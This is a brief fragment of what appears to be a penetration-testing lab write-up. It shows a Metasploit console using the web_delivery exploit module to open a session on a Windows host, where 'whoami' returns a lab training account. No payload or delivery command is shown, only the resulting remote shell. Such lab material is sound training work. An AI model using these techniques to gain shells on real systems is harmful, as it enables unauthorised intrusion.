 msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
attackdefense\student